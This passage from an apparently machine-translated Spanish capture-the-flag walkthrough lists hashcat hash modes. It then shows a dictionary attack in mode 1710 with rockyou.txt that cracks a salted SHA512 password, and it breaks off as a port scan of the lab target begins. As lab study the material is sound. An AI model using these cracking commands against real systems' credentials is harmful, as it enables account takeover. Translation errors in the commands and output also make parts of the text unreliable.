5600 | Netntlmv2 | Protocolo de red 27100 | Netntlmv2 (NT) | Protocolo de red 29100 | Cookie de sesión de frascos ($ sal. $ Sal. $ Pase) | Protocolo de red 4800 | ISCSI CHAP Authentication, MD5 (CHAP) | Protocolo de red 8500 | RACF | Sistema operativo 6300 | AIX {SMD5} | Sistema operativo 6700 | Aix {ssha1} | Sistema operativo 6400 | AIX {SSHA256} | Sistema operativo 6500 | AIX {SSHA512} | Sistema operativo 3000 | LM | Sistema operativo 19000 | Qnx /etc /Shadow (MD5) | Sistema operativo 19100 | Qnx /etc /Shadow (SHA256) | Sistema operativo 19200 | Qnx /etc /Shadow (SHA512) | Sistema operativo 15300 | DPAPI Masterkey File V1 (contexto 1 y 2) | Sistema operativo 15310 | DPAPI MasterKey File V1 (contexto 3) | Sistema operativo 15900 | DPAPI MasterKey File V2 (contexto 1 y 2) | Sistema operativo 15910 | DPAPI MasterKey File V2 (contexto 3) | Sistema operativo 7200 | Grub 2 | Sistema operativo 12800 | MS-Azuresync PBKDF2-HMAC-SHA256 | Sistema operativo 12400 | Cripta BSDI, extendida Des | Sistema operativo 1000 | NTLM | Sistema operativo 9900 | Radmin2 | Sistema operativo 5800 | Samsung Android contraseña/PIN | Sistema operativo 28100 | Windows Hello Pin/contraseña | Sistema operativo 13800 | Windows Phone 8+ Pin/contraseña | Sistema operativo 2410 | Cisco-ASA MD5 | Sistema operativo 9200 | Cisco-iios $ 8 $ (PBKDF2-SHA256) | Sistema operativo 9300 | Cisco-iios $ 9 $ (Scrypt) | Sistema operativo 5700 | Cisco-Ius Tipo 4 (SHA256) | Sistema operativo 2400 | Cisco-Pix MD5 | Sistema operativo 8100 | Citrix Netscaler (SHA1) | Sistema operativo 22200 | Citrix Netscaler (SHA512) | Sistema operativo 1100 | Credenciales en caché del dominio (DCC), MS Cache | Sistema operativo 2100 | Credenciales de dominio en caché 2 (DCC2), MS Cache 2 | Sistema operativo 7000 | FortiGate (Fortios) | Sistema operativo 26300 | FortiGiGate256 (Fortios256) | Sistema operativo 125 | Arubaos | Sistema operativo 501 | Juniper ive | Sistema operativo 22 | Juniper NetScreen/SSG (Screenos) | Sistema operativo 15100 | Juniper/Netbsd Sha1Crypt | Sistema operativo 26500 | PassCode de iPhone (tecla UID + System Keybag) | Sistema operativo 122 | MACOS V10.4, MACOS V10.5, MACOS V10.6 | Sistema operativo 1722 | MacOS V10.7 | Sistema operativo 7100 | MacOS V10.8+ (PBKDF2-SHA512) | Sistema operativo 3200 | BCrypt $ 2*$, Blowfish (Unix) | Sistema operativo 500 | MD5Crypt, MD5 (UNIX), Cisco-Ius $ 1 $ (MD5) | Sistema operativo 1500 | Descrypt, des (Unix), tradicional des | Sistema operativo 29000 | SHA1 ($ Salt.Sha1 (UTF16LE ($ USERNAME). ':'. UTF16LE ($ pass))) | Sistema operativo 7400 | SHA256Crypt $ 5 $, SHA256 (UNIX) | Sistema operativo 1800 | SHA512Crypt $ 6 $, SHA512 (UNIX) | Sistema operativo 24600 | Sqlcipher | Servidor de base de datos 131 | MSSQL (2000) | Servidor de base de datos 132 | MSSQL (2005) | Servidor de base de datos 1731 | MSSQL (2012, 2014) | Servidor de base de datos 24100 | MongoDB ServerKey SCRAM-SHA-1 | Servidor de base de datos 24200 | MongoDB ServerKey SCRAM-SHA-256 | Servidor de base de datos 12 | PostgreSQL | Servidor de base de datos 11100 | PostgreSQL CRAM (MD5) | Servidor de base de datos 28600 | PostgreSQL SCRAM-SHA-256 | Servidor de base de datos 3100 | Oracle H: Tipo (Oracle 7+) | Servidor de base de datos 112 | Oracle S: Tipo (Oracle 11+) | Servidor de base de datos 12300 | Oracle T: Tipo (Oracle 12+) | Servidor de base de datos 7401 | MySQL $ A $ (SHA256Crypt) | Servidor de base de datos 11200 | MySQL Cram (SHA1) | Servidor de base de datos 200 | MySQL323 | Servidor de base de datos 300 | Mysql4.1/mysql5 | Servidor de base de datos 8000 | Sybase ASE | Servidor de base de datos 8300 | DNSSEC (NSEC3) | FTP, HTTP, SMTP, LDAP Server 25900 | KNX IP Secure - Código de autenticación del dispositivo | FTP, HTTP, SMTP, LDAP Server 16400 | CRAM-MD5 DOVECOT | FTP, HTTP, SMTP, LDAP Servidor 1411 | SSHA-256 (Base64), LDAP {SSHA256} | FTP, HTTP, SMTP, LDAP Server 1711 | SSHA-512 (Base64), LDAP {SSHA512} | FTP, HTTP, SMTP, LDAP Server 24900 | Autenticación Dahua MD5 | FTP, HTTP, SMTP, LDAP Server 10901 | Redhat 389-DS LDAP (PBKDF2-HMAC-SHA256) | FTP, HTTP, SMTP, LDAP Server 15000 | FileZilla Server> = 0.9.55 | FTP, HTTP, SMTP, LDAP Server 12600 | Coldfusion 10+ | FTP, HTTP, SMTP, LDAP Server 1600 | Apache $ Abr1 $ MD5, MD5APR1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server 141 | Episerver 6.x <.net 4 | FTP, HTTP, SMTP, LDAP Server 1441 | Episerver 6.x> = .net 4 | FTP, HTTP, SMTP, LDAP Server 1421 | Hmailserver | FTP, HTTP, SMTP, LDAP Server 101 | NSLDAP, SHA-1 (Base64), Netscape LDAP SHA | FTP, HTTP, SMTP, LDAP SERVER 111 | NSDAPS, SSHA-1 (Base64), Netscape LDAP SSHA | FTP, HTTP, SMTP, LDAP Server 7700 | SAP CODVN B (bcode) | Software de aplicación empresarial (EAS) 7701 | SAP CODVN B (bcode) de RFC_READ_TABLE | Software de aplicación empresarial (EAS) 7800 | SAP CODVN F/G (contraseña) | Software de aplicación empresarial (EAS) 7801 | SAP CODVN F/G (PASSCODE) de RFC_READ_TABLE | Software de aplicación empresarial (EAS) 10300 | SAP CODVN H (PWDSALTEDHASH) ISSHA-1 | Software de aplicación empresarial (EAS) 133 | PeopleSoft | Software de aplicación empresarial (EAS) 13500 | PeopleSoft ps_token | Software de aplicación empresarial (EAS) 21500 | SolarWinds Orion | Software de aplicación empresarial (EAS) 21501 | SolarWinds Orion V2 | Software de aplicación empresarial (EAS) 24 | SolarWinds Serv-U | Software de aplicación empresarial (EAS) 8600 | Notas de Lotus/Domino 5 | Software de aplicación empresarial (EAS) 8700 | Notas de Lotus/Domino 6 | Software de aplicación empresarial (EAS) 9100 | Notas de Lotus/Domino 8 | Software de aplicación empresarial (EAS) 26200 | OpenEdge Progress codifica | Software de aplicación empresarial (EAS) 20600 | Oracle Transportation Management (SHA256) | Software de aplicación empresarial (EAS) 4711 | Huawei Sha1 (MD5 ($ pase). $ Sal) | Software de aplicación empresarial (EAS) 20711 | Authme SHA256 | Software de aplicación empresarial (EAS) 22400 | AES Crypt (SHA256) | Cifrado de disco completo (FDE) 27400 | VMware VMX (PBKDF2-HMAC-SHA1 + AES-256-CBC) | Cifrado de disco completo (FDE) 14600 | Luks V1 (Legacy) | Cifrado de disco completo (FDE) 29541 | LUKS V1 RIPEMD-160 + AES | Cifrado de disco completo (FDE) 29542 | LUKS V1 RIPEMD-160 + SERPENT | Cifrado de disco completo (FDE) 29543 | LUKS V1 RIPEMD-160 + TWOFISH | Cifrado de disco completo (FDE) 29511 | Luks V1 SHA-1 + AES | Cifrado de disco completo (FDE) 29512 | Luks V1 SHA-1 + Serpent | Cifrado de disco completo (FDE) 29513 | Luks v1 sha-1 + twofish | Cifrado de disco completo (FDE) 29521 | Luks V1 SHA-256 + AES | Cifrado de disco completo (FDE) 29522 | Luks V1 SHA-256 + Serpiente | Cifrado de disco completo (FDE) 29523 | Luks v1 sha-256 + twofish | Cifrado de disco completo (FDE) 29531 | Luks V1 SHA-512 + AES | Cifrado de disco completo (FDE) 29532 | Luks V1 SHA-512 + Serpiente | Cifrado de disco completo (FDE) 29533 | Luks v1 sha-512 + twofish | Cifrado de disco completo (FDE) 13711 | Veracrypt RIPEMD160 + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 13712 | Veracrypt RIPEMD160 + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 13713 | Veracrypt RIPEMD160 + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 13741 | Veracrypt RIPEMD160 + XTS 512 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 13742 | Veracrypt RIPEMD160 + XTS 1024 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 13743 | Veracrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 29411 | Veracrypt RIPEMD160 + XTS 512 Bit | Cifrado de disco completo (FDE) 29412 | Veracrypt RIPEMD160 + XTS 1024 BIT | Cifrado de disco completo (FDE) 29413 | Veracrypt RIPEMD160 + XTS 1536 Bit | Cifrado de disco completo (FDE) 29441 | Veracrypt RIPEMD160 + XTS 512 Bit + Boot-Mode | Cifrado de disco completo (FDE) 29442 | Veracrypt RIPEMD160 + XTS 1024 Bit + Boot-Mode | Cifrado de disco completo (FDE) 29443 | Veracrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode | Cifrado de disco completo (FDE) 13751 | Veracrypt SHA256 + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 13752 | Veracrypt SHA256 + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 13753 | Veracrypt SHA256 + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 13761 | Veracrypt SHA256 + XTS 512 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 13762 | Veracrypt SHA256 + XTS 1024 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 13763 | Veracrypt SHA256 + XTS 1536 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 29451 | Veracrypt SHA256 + XTS 512 Bit | Cifrado de disco completo (FDE) 29452 | Veracrypt SHA256 + XTS 1024 Bit | Cifrado de disco completo (FDE) 29453 | Veracrypt SHA256 + XTS 1536 Bit | Cifrado de disco completo (FDE) 29461 | Veracrypt SHA256 + XTS 512 Bit + Boot-Mode | Cifrado de disco completo (FDE) 29462 | Veracrypt SHA256 + XTS 1024 Bit + Boot-Mode | Cifrado de disco completo (FDE) 29463 | Veracrypt SHA256 + XTS 1536 Bit + Boot-Mode | Cifrado de disco completo (FDE) 13721 | Veracrypt SHA512 + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 13722 | Veracrypt SHA512 + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 13723 | Veracrypt SHA512 + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 29421 | Veracrypt SHA512 + XTS 512 Bit | Cifrado de disco completo (FDE) 29422 | Veracrypt SHA512 + XTS 1024 Bit | Cifrado de disco completo (FDE) 29423 | Veracrypt SHA512 + XTS 1536 Bit | Cifrado de disco completo (FDE) 13771 | Veracrypt Streebog-512 + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 13772 | Veracrypt Streebog-512 + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 13773 | Veracrypt Streebog-512 + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 13781 | Veracrypt Streebog-512 + XTS 512 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 13782 | Veracrypt Streebog-512 + XTS 1024 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 13783 | Veracrypt Streebog-512 + XTS 1536 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 29471 | Veracrypt Streebog-512 + XTS 512 Bit | Cifrado de disco completo (FDE) 29472 | Veracrypt Streebog-512 + XTS 1024 Bit | Cifrado de disco completo (FDE) 29473 | Veracrypt Streebog-512 + XTS 1536 Bit | Cifrado de disco completo (FDE) 29481 | Veracrypt Streebog-512 + XTS 512 Bit + Boot-Mode | Cifrado de disco completo (FDE) 29482 | Veracrypt Streebog-512 + XTS 1024 Bit + Boot-Mode | Cifrado de disco completo (FDE) 29483 | Veracrypt Streebog-512 + XTS 1536 Bit + Boot-Mode | Cifrado de disco completo (FDE) 13731 | Veracrypt Whirlpool + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 13732 | Veracrypt Whirlpool + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 13733 | Veracrypt Whirlpool + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 29431 | Veracrypt Whirlpool + XTS 512 Bit | Cifrado de disco completo (FDE) 29432 | Veracrypt Whirlpool + XTS 1024 Bit | Cifrado de disco completo (FDE) 29433 | Veracrypt whirlpool + xts 1536 bit | Cifrado de disco completo (FDE) 23900 | BestCrypt V3 Volume Cicryption | Cifrado de disco completo (FDE) 16700 | FileVault 2 | Cifrado de disco completo (FDE) 27500 | Virtualbox (PBKDF2-HMAC-SHA256 y AES-128-OTTS) | Cifrado de disco completo (FDE) 27600 | Virtualbox (PBKDF2-HMAC-SHA256 y AES-256-OTTS) | Cifrado de disco completo (FDE) 20011 | Diskcryptor SHA512 + XTS 512 bit | Cifrado de disco completo (FDE) 20012 | Diskcryptor SHA512 + XTS 1024 Bit | Cifrado de disco completo (FDE) 20013 | Diskcryptor SHA512 + XTS 1536 bit | Cifrado de disco completo (FDE) 22100 | Bitlocker | Cifrado de disco completo (FDE) 12900 | Android FDE (Samsung Dek) | Cifrado de disco completo (FDE) 8800 | Android FDE <= 4.3 | Cifrado de disco completo (FDE) 18300 | Sistema de archivos de Apple (APFS) | Cifrado de disco completo (FDE) 6211 | TrueCrypt RIPEMD160 + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 6212 | TrueCrypt RIPEMD160 + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 6213 | TrueCrypt RIPEMD160 + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 6241 | TrueCrypt RIPEMD160 + XTS 512 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 6242 | TrueCrypt RIPEMD160 + XTS 1024 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 6243 | TrueCrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode (Legacy) | Cifrado de disco completo (FDE) 29311 | TrueCrypt RIPEMD160 + XTS 512 Bit | Cifrado de disco completo (FDE) 29312 | TrueCrypt RIPEMD160 + XTS 1024 BIT | Cifrado de disco completo (FDE) 29313 | TrueCrypt RIPEMD160 + XTS 1536 Bit | Cifrado de disco completo (FDE) 29341 | TrueCrypt RIPEMD160 + XTS 512 Bit + Boot-Mode | Cifrado de disco completo (FDE) 29342 | TrueCrypt RIPEMD160 + X TS 1024 BIT + BOOT-MODE | Cifrado de disco completo (FDE) 29343 | TrueCrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode | Cifrado de disco completo (FDE) 6221 | TrueCrypt SHA512 + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 6222 | TrueCrypt SHA512 + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 6223 | TrueCrypt SHA512 + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 29321 | TrueCrypt SHA512 + XTS 512 Bit | Cifrado de disco completo (FDE) 29322 | TrueCrypt SHA512 + XTS 1024 Bit | Cifrado de disco completo (FDE) 29323 | TrueCrypt SHA512 + XTS 1536 Bit | Cifrado de disco completo (FDE) 6231 | TrueCrypt Whirlpool + XTS 512 Bit (Legacy) | Cifrado de disco completo (FDE) 6232 | TrueCrypt Whirlpool + XTS 1024 Bit (Legacy) | Cifrado de disco completo (FDE) 6233 | TrueCrypt Whirlpool + XTS 1536 Bit (Legacy) | Cifrado de disco completo (FDE) 29331 | TrueCrypt Whirlpool + XTS 512 Bit | Cifrado de disco completo (FDE) 29332 | TrueCrypt Whirlpool + XTS 1024 Bit | Cifrado de disco completo (FDE) 29333 | TrueCrypt Whirlpool + XTS 1536 Bit | Cifrado de disco completo (FDE) 12200 | ECRYPTFS | Cifrado de disco completo (FDE) 10400 | PDF 1.1 - 1.3 (Acrobat 2 - 4) | Documento 10410 | PDF 1.1 - 1.3 (Acrobat 2 - 4), Collider #1 | Documento 10420 | PDF 1.1 - 1.3 (Acrobat 2 - 4), Collider #2 | Documento 10500 | PDF 1.4 - 1.6 (Acrobat 5 - 8) | Documento 25400 | PDF 1.4 - 1.6 (Acrobat 5 - 8) - Pase de usuario y propietario | Documento 10600 | PDF 1.7 Nivel 3 (Acrobat 9) | Documento 10700 | PDF 1.7 Nivel 8 (Acrobat 10 - 11) | Documento 9400 | MS Office 2007 | Documento 9500 | MS Office 2010 | Documento 9600 | MS Office 2013 | Documento 25300 | MS Office 2016 - SheetProtection | Documento 9700 | MS Office <= 2003 $ 0/$ 1, MD5 + RC4 | Documento 9710 | MS Office <= 2003 $ 0/$ 1, MD5 + RC4, Collider #1 | Documento 9720 | MS Office <= 2003 $ 0/$ 1, MD5 + RC4, Collider #2 | Documento 9810 | MS Office <= 2003 $ 3, SHA1 + RC4, Collider #1 | Documento 9820 | MS Office <= 2003 $ 3, SHA1 + RC4, Collider #2 | Documento 9800 | MS Office <= 2003 $ 3/$ 4, SHA1 + RC4 | Documento 18400 | Formato de documento abierto (ODF) 1.2 (SHA-256, AES) | Documento 18600 | Formato de documento abierto (ODF) 1.1 (SHA-1, Blowfish) | Documento 16200 | Notas seguras de Apple | Documento 23300 | Apple iWork | Documento 6600 | 1Password, AgileKeyChain | Administrador de contraseñas 8200 | 1Password, CloudKeyChain | Administrador de contraseñas 9000 | Safe de contraseña V2 | Administrador de contraseñas 5200 | Contraseña segura v3 | Administrador de contraseñas 6800 | LastPass + LastPass Olfed | Administrador de contraseñas 13400 | Keepass 1 (AES/TWOFISH) y Keepass 2 (AES) | Manager de contraseña 29700 | Keepass 1 (AES/TWOFISH) y Keepass 2 (AES) - Modo de solo perfil de teclas | Administrador de contraseñas 23400 | Bitwarden | Administrador de contraseñas 16900 | Bóveda ansible | Administrador de contraseñas 26000 | Mozilla Key3.DB | Administrador de contraseñas 26100 | Mozilla Key4.DB | Administrador de contraseñas 23100 | Llavero de manzana | Administrador de contraseñas 11600 | 7-Zip | Archivo 12500 | Rar3-hp | Archivo 23800 | RAR3-P (comprimido) | Archivo 23700 | RAR3-P (sin comprimir) | Archivo 13000 | RAR5 | Archivo 17220 | PKZIP (multifile comprimido) | Archivo 17200 | Pkzip (comprimido) | Archivo 17225 | PKZIP (Multi-archivo mixto) | Archivo 17230 | PKZIP (sola de la suma de verificación de múltiples archivos mixtos) | Archivo 17210 | Pkzip (sin comprimir) | Archivo 20500 | PKZIP Master Key | Archivo 20510 | Clave maestra PKZIP (optimización de 6 bytes) | Archivo 23001 | Securezip AES-128 | Archivo 23002 | Securezip AES-192 | Archivo 23003 | Securezip AES-256 | Archivo 13600 | Winzip | Archivo 18900 | Copia de seguridad de Android | Archivo 24700 | Stuffit5 | Archivo 13200 | Axcrypt 1 | Archivo 13300 | Axcrypt 1 In Memory Sha1 | Archivo 23500 | Axcrypt 2 aes-128 | Archivo 23600 | Axcrypt 2 aes-256 | Archivo 14700 | Copia de seguridad de iTunes <10.0 | Archivo 14800 | Backup de iTunes> = 10.0 | Archivo 8400 | WBB3 (tablero de quema Woltlab) | Foros, CMS, E-Commerce 2612 | PHPS | Foros, CMS, E-Commerce 121 | SMF (Foro de máquinas simples)> V1.1 | Foros, CMS, E-Commerce 3711 | MediaWiki B Tipo | Foros, CMS, E-Commerce 4521 | Redmine | Foros, CMS, E-Commerce 24800 | UMBRACO HMAC-SHA1 | Foros, CMS, E-Commerce 11 | Joomla <2.5.18 | Foros, CMS, E-Commerce 13900 | OpenCart | Foros, CMS, E-Commerce 11000 | Prestashop | Foros, CMS, E-Commerce 16000 | Código de viaje | Foros, CMS, E-Commerce 7900 | Drupal7 | Foros, CMS, E-Commerce 4522 | Punbb | Foros, CMS, E-Commerce 2811 | MyBB 1.2+, IPB2+ (tablero de alimentación Invision) | Foros, CMS, E-Commerce 2611 | vbulletin <v3.8.5 | Foros, CMS, E-Commerce 2711 | vbulletin> = v3.8.5 | Foros, CMS, E-Commerce 25600 | BCRYPT (MD5 ($ PASS)) / BCRYPTMD5 | Foros, CMS, E-Commerce 25800 | BCRYPT (SHA1 ($ PASS)) / BCRYPTSHA1 | Foros, CMS, E-Commerce 28400 | BCrypt (SHA512 ($ pass)) / bcryptsha512 | Foros, CMS, E-Commerce 21 | Oscommerce, XT: Comercio | Foros, CMS, E-Commerce 18100 | TOTP (HMAC-SHA1) | Contraseña única 2000 | Stdout | Texo sin formato 99999 | Texto de la plantilla | Texto de formación 21600 | Web2py PBKDF2-SHA512 | Marco 10000 | Django (PBKDF2-SHA256) | Marco 124 | Django (SHA-1) | Marco 12001 | Atlassian (PBKDF2-HMAC-SHA1) | Marco 19500 | Ruby on Rails Restful-Authentication | Marco 27200 | Ruby on Rails Restful Auth (una ronda, sin sitio de sitio) | Marco 30000 | Python Werkzeug MD5 (HMAC-MD5 (clave = $ sal)) | Marco 30120 | Python Werkzeug SHA256 (HMAC-SHA256 (clave = $ sal)) | Marco 20200 | Python Passlib PBKDF2-SHA512 | Marco 20300 | Python Passlib PBKDF2-SHA256 | Marco 20400 | Python Passlib Pbkdf2-Sha1 | Marco 24410 | PKCS#8 Claves privadas (PBKDF2-HMAC-SHA1 + 3DES/AES) | Clave privada 24420 | PKCS#8 Claves privadas (PBKDF2-HMAC-SHA256 + 3DES/AES) | Clave privada 15500 | JKS Java Key Store Keys privado (SHA1) | Clave privada 22911 | RSA/DSA/EC/OpenSSH Keys privado ($ 0 $) | Clave privada 22921 | RSA/DSA/EC/OpenSsh Keys privado ($ 6 $) | Clave privada 22931 | RSA/DSA/EC/OpenSsh Keys privado ($ 1, $ 3 $) | Clave privada 22941 | RSA/DSA/EC/OpenSsh Keys privado ($ 4 $) | Clave privada 22951 | RSA/DSA/EC/OpenSsh Keys privado ($ 5 $) | Clave privada 23200 | Xmpp scram pbkdf2-sha1 | Servicio de mensajería instantánea 28300 | TeamSpeak 3 (hash de canal) | Servicio de mensajería instantánea 22600 | Desktop de telegrama <V2.1.14 (PBKDF2-HMAC-SHA1) | Servicio de mensajería instantánea 24500 | Desktop de telegrama> = v2.1.14 (pbkdf2-hmac-sha512) | Servicio de mensajería instantánea 22301 | Telegram Mobile App PassCode (SHA256) | Servicio de mensajería instantánea 23 | Skype | Servicio de mensajería instantánea 29600 | Terra Station Wallet (AES256-CBC (PBKDF2 ($ pass))) | Billetera de criptomonedas 26600 | Metamask Willet | Billetera de criptomonedas 21000 | Bitshares v0.x - sha512 (sha512_bin (pase)) | Billetera de criptomonedas 28501 | Bitcoin WIF Key private (P2PKH), comprimido | Billetera de criptomonedas 28502 | Bitcoin WIF Key private (P2PKH), sin comprimir | Billetera de criptomonedas 28503 | Bitcoin WIF Key privado (P2WPKH, BECH32), comprimido | Billetera de criptomonedas 28504 | Bitcoin WIF Key privado (P2WPKH, BECH32), sin comprimir | Billetera de criptomonedas 28505 | Bitcoin WIF Key privado (P2SH (P2WPKH)), Comprimido | Billetera de criptomonedas 28506 | Bitcoin WIF Key privado (P2SH (P2WPKH)), sin comprimir | Billetera de criptomonedas 11300 | Bitcoin/litecoin billet.dat | Billetera de criptomonedas 16600 | Billetera electrum (tipo sal 1-3) | Billetera de criptomonedas 21700 | Billetera electrum (tipo sal 4) | Billetera de criptomonedas 21800 | Billetera electrum (tipo sal) | Billetera de criptomonedas 12700 | Blockchain, mi billetera | Billetera de criptomonedas 15200 | Blockchain, mi billetera, v2 | Billetera de criptomonedas 18800 | Blockchain, mi billetera, segunda contraseña (SHA256) | Billetera de criptomonedas 25500 | Stargazer Stellar Wallet XLM | Billetera de criptomonedas 16300 | Ethereum PRE-Sale Wallet, PBKDF2-HMAC-SHA256 | Billetera de criptomonedas 15600 | Ethereum Wallet, PBKDF2-HMAC-SHA256 | Billetera de criptomonedas 15700 | Billetera Ethereum, Scrypt | Billetera de criptomonedas 22500 | Multibit Classic .Key (MD5) | Billetera de criptomonedas 27700 | Multibit Classic .wallet (Scrypt) | Billetera de criptomonedas 22700 | Multibit HD (Scrypt) | Billetera de criptomonedas 28200 | Billetera de escritorio Exodus (Scrypt) | Billetera de criptomonedas ...Parece que el modo 1710 será el objetivo para este tiempo.

1710 | SHA512 ($ pass. $ sal) | Hash crudo salado y/o iterarGuardar "hash: sal" para enviar mensajes de texto.

┌── (root㉿kali)-[~/work] └─# gat hash.txt 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A418999D0 196De16C0D54327C5654019292CBFE0B5E98AD1FEC71BED: 1C362DB832F3F864C8C2FE05F2002A05Use el texto guardado y Rockyou.txt para romper su contraseña.

┌── (root㉿kali) -[~/work] └─# hashcat -m 1710 -a 0 -o crackedpass.txt hash.txt /usr/share/wordlists/rockyou.txt hashcat (v6.2.6) iniciando opencl api (opencl 3.0 POCL 3.0+Debian Linux, Ninguno+ASSERTS, RELOC, LLLVM 13. Sleef, Distro, POCL_DEBUG)-Plataforma #1 [El proyecto POCL] ==== * Dispositivo #1: PThread-Intel (R) Xeon (R) CPU E5-2676 V3 @ 2.40Ghz, 1441/2946 MB (512 MB MB alocatable), 2MCU Minimum Longitud admitida por Kernel: 0 Máxima Máxima: 0 Máxima Máxima Contraseña por Kernel Longitud de sal mínima soportada por el núcleo: 0 longitud máxima de sal soportada por el núcleo: 256 hashes: 1 digeridos; 1 Digests únicos, 1 mapa de bits de sales únicas: 16 bits, 65536 entradas, máscara 0x00ffffff, 262144 bytes, 5/13 rota reglas: 1 optimizadores aplicados: * cero-byte * skip * no-iterated * sencillo * solo * de ala sola * crudo * ¡ATENCIÓN! Kernels de back -end puros (no optimizados) seleccionados. Los núcleos puros pueden descifrar contraseñas más largas, pero reducir drásticamente el rendimiento. Si desea cambiar a kernels optimizados, agregue -o a su línea de comandos. Vea el mensaje anterior para conocer los límites exactos. Watchdog: interfaz de monitoreo de hardware que no se encuentra en su sistema. Watchdog: Tempermo abort desencadenado desactivado. Memoria del host requerida para este ataque: 0 MB Diccionario Cache construido: * nombre de archivo ..: /usr/share/wordlists/rockyou.txt * contraseñas.: 143444392 * bytes ... (sha512 ($ pass. $ sal)) hash.target ..... 2023 (0 secs) kernel.feature ...: puro kernel adivision.base ..... (Total), 1/1 (100.00%) Digests (nuevo) Progreso ..... Candidatos del generador.# 1 ....: Felton -> Petey Comenzó: Sábado 12 de agosto 16:41:24 2023 Parada: sábado 12 de agosto 16:42:11 2023 ┌─se (root㉿kali) -[~/trabajo] └─# gat crackedpass.txt 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade 16C0D54327C5654019292CBFE0B5E98AD1FEC71BED: 1C362DB832F3F864C8C2FE05F2002A05: noviembre16Descubrí que la contraseña es "Noviembre 16".

Respuesta

Ataque - ¡Vuelve!

Ahora, intentemos usar la puerta trasera para entrar en el servidor.



Primero, seleccione "Inicio de la máquina" e inicie el servidor de destino.

Si se ve así, está bien.



El atacante desfiguró el sitio web. ¿Qué mensaje dejaron como encabezado?

Probemos PortScanning.

